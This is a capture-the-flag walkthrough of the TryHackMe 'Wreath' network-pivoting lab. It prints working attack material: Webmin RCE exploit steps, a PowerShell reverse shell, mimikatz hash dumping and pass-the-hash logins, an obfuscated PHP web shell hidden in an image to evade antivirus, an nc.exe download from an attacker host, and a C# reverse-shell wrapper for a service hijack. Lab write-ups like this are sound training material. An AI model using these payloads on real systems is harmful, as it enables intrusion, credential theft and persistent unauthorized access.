This is a write-up for tryhackme room wreath, which covering Pivoting through the network.
first take a not of available resources.
- There are three machines on the network
- There is at least one public facing webserver
- There is a self-hosted git server somewhere on the network
- The git server is internal, so Thomas may have pushed sensitive information into it
- There is a PC running on the network that has antivirus installed, meaning we can hazard a guess that this is likely to be Windows
- By the sounds of it this is likely to be the server variant of Windows, which might work in our favour
- The (assumed) Windows PC cannot be accessed directly from the webserver
- Public IP of Server
WEBSERVER
Start the nmap scan of target
nmap -sC -sV -oN initial -p 1-15000 10.200.90.200     OR

nmap -min-rate 300 -A -oN initial -p 1-15000 10.200.90.200
when we visit webpage hosted port getting error because it failed to resolve DNS.

So we need to IP address and domain name to our /etc/hosts file on LInux or C:\Windows\System32\drivers\etc\hosts on windows.
after we adding Refresh the page and we can see hosted page.

Now back to ports, as result we can see in port 10000 MiniServ named app is running look like its quite old, we can see it by version number, first thought is check for exploits.
CVE-2019-15107 – Remote Code Execution
webmin is vulnerable for this exploit. you can download updated exploited in here.
git clone https://github.com/MuirlandOracle/CVE-2019-15107

cd CVE-2019-15107 && pip3 install -r requirements.txt

chmod +x ./CVE-2019-15107.py)

./CVE-2019-15107.py TARGET_IP
after we get shell when we try to move to other directory we can’t so we need better shell. when you type “shell” command in that terminal it ask for some details enter those and listen the netcat we get the reverse shell.

Further enumeration and we find private SSH key laying around copy the key to PC and connect with SSH.

GIT SERVER
For pivoting through the network we need to create a Reverse proxy for that will be using sshuttle, command for connecting is.
sshuttle -r root@10.200.90.200 --ssh-cmd "ssh -i id_rsa" 10.200.90.0/24 -x 10.200.90.200if connection is success it will notify like this.

Now to scan internal network we need to upload nmap to victim machine because it doesn’t have nmap install, we will uploading it with help of temporary python server.
sudo python3 -m http.server 80
now scan the internal network and save the result.
./nmap-Munaz -sn 10.200.90.1-255 -oN scan-Munaz
Result show 4 IPs are up, but we need to exclude our IP and mention OpenVPN server IP
This leave us with 2 IPs which are.
- 10.200.90.100
- 10.200.90.150
Now we know other 2 machine IP, scan those IP separately result are,


One IP return filtered result and other shows open ports. for now we need to further enumerate the following IP (10.200.90.150)
When we goto Port 80 we get error, we need to add APP name to open the webpage correctly go add APP name followed by IP in browser.

It says default credential is admin/admin but its not work. so try searching common exploits.

to copy the execution file to your current directory type this command
searchsploit -m 43777.pyedit the file and make some change to target IP and webshell name, before execute we need to convert that file from dos to unix because most payload saved in searchsploit are DOS line ending
dos2unix ./43777.pyafter completing the all the work execute the file, if everything done correctly it give this output

command is executed it give “nt authority\system” this is equal to root user in linux, also check webshell is working. you can do that in 2 ways. Using Burpsuit or cURL command.
curl -X POST http://gitserver.thm/web/exploit-munaz.php -d "a=systeminfo"
Now we need the reverse shell from that server also before that we need to check this machine allowed to connect outside, we can do that with simple ping command.
#Listen for icmp pings in your machine

sudo tcpdump -i tun0 icmp

#then ping using webshell command
it failed we need to check for the reason, CentOS uses an always-on wrapper around the IPTables firewall called “firewalld”. By default, so we need to allows selected port to connect via reverse shell.
firewall-cmd --zone=public --add-port 20000/tcp
since this is windows machine we need powershell payload also we need to upload nc since that linux machine don’t have nc install in it. same as earlier upload nc binary using python server. check below payload.
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('10.200.90.200',20000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"Change the appropriate IP and Port then url encoded payload and inject this command. also start listener.

we have full access but when enumeration we saw RDP port is open if we create user with RDP access we can login using GUI.
net user munaz PASSWORD /add

net localgroup Administrators munaz /add

net localgroup "Remote Management Users" munaz /add
We have our own profile with Admin privilege, now we can login using RDP or winrm.
we will be connecting using RDP with windows exploits tool its made easy.

xfreerdp /v:10.200.90.150 /u:munaz /p:PASSWORD +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
tool folder also shared, we can run mimikatz and dump credential. open cmd as administrator and run following command.
\\tsclient\share\mimikatz\x64\mimikatz.exe     #start mimikatz

privilege::debug #
token::elevate   #debug privilege and elevate to our intergrity to SYSTEM level
now local password hashes using this command.
lsadump::samcopy the Administrator Hash we can use this with evil-winrm to login with hash, you can try to crack hash but it take a lot time no use when we can login with password hash.
evil-winrm -u Administrator -H HASH -i 10.200.90.150PERSONAL PC
We finally fully compromised the windows machine now time to move to next target, for enumerate we need to scan target for more details, we can try uploading nmap but t might be tricky since its exe file. in evil-winrm they provided tac S (-s) which let us enable a folder, using that command we can scan for more detials
evil-winrm -u Administrator -H HASH -i 10.200.90.150 -s /opt/Empire/data/module_source/situational_awareness/network
finally use this command to scan internal ports.
Invoke-Portscan -Hosts 10.200.90.100 -TopPorts 50
we can see the open ports in thomas personal PC now we need another Reverse Proxy connecting back to our PC then we can access thomas hosted page. to do that first need to create firewall rule and open a port then need to upload chisel which we be using to create proxy connection.

now create chisel server and client using this command
.\chisel-munaz.exe server -p 21000 --socks5      #On 10.200.90.150

chisel client 10.200.90.150:21000 9090:socks     #On your own machine

now its connected, now you need to open another browser, use froxyproxy and setup proxy for 127.0.0.1 port 9090. then goto IP address 10.200.90.100 and you can see similar website we can earlier.

We saw same website in different places in different way that mean thomas using it to version control his project, if we can download the source code we might have what to do next. so check windows server for any GIT related files.

As suspected we found the file called Website.git, download the folder using winrm
that folder in raw format we cannot read, we need tool named GitTool you can download here.
clone the tool and run the tool.
git clone https://github.com/internetwache/GitTools

cd GitTool/Extractor

./extractor.sh ../../../Website.git ../../../website

cd ../../../website
you can find these directories in there.

those commit are not in order to find order enter this command on terminal and go through result.
separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$separator\n\n\n"
go through commit and we can see some have parent and some have don’t, commit which don’t have parent will be initial commit by sorting with that order will be.
- 70dde80cc19ec76704567996738894828f4ee895
- 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
- 345ac8b236064b431fa43f53d91c98c4834ef8f3
look like “345ac8b236064b431fa43f53d91c98c4834ef8f3” this is the last commit, go into folder inside and check for any PHP files.


There is index.php file when we look into that, can notice it is file upload page. which checking for file extension and file size we can easily bypass it.
Goto file upload location it asking for login details, earlier we crack Thomas hash so high chance of using same password again. try same password with user name thomas. login sucess

first try uploading image, as expected its successful. now we need to find way to embed the payload in image.
We can use exiftool embed payload in image comments and upload it with changed name as .php.
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>
This is the payload we gonna embed before that we need to Obfuscation payload AV Evasion
You can use this online tool for PHP Obfuscation.
after Obfuscation after payload look like this.
<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>and use this command to embed the payload to image.
exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>" shell-Munaz.jpeg.php
Upload the payload
payload upload successful, now we run command on webpage.

now upload nc.exe to get shell,
sudo python3 -m http.server 80                    # our machine

curl http://ATTACKER_IP/nc.exe -o c:\\windows\\temp\\nc-Munaz.exe

powershell.exe c:\\windows\\temp\\nc-Munaz.exe IP 25500 -e cmd.exe # execute
Finally we have Reverse shell on our final machine, only thing left is PrivEsc, check for privilege groups and more.
Basic Enumeration Command

whoami /priv

whoami /groups

wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
look like “SystemExplorerHelpService” might be vulnerable to an Unquoted Service Path attack.
now need to check that service running under which account.
sc qc SERVICE_NAME

sc qc SystemExplorerHelpService

Lucky us its run as local system. now check the directory have write permission to us, and YES buildin users have full permission.
All we need to do now is create our own binary and replace it with vulnerable service. Create wrapper.
using System;
using System.Diagnostics;


namespace Wrapper{
    class Program{
        static void Main(){
            Process proc = new Process();
            ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc64-munaz.exe", "10.50.91.49 26000 -e cmd.exe");
            procInfo.CreateNoWindow = true;
            proc.StartInfo = procInfo;
            proc.Start();
        }
    }
}
after editing the file, save and exit then run this command.
mcs wrapper.csit transfer wrapper to exe which we will be uploading to windows machine, to upload to machine we are going to use impacker smbserver.

created the server now need to connect to share.

copy the wrapper.exe file to machine, after that disconnect the share.

To disconnect from share use this command.
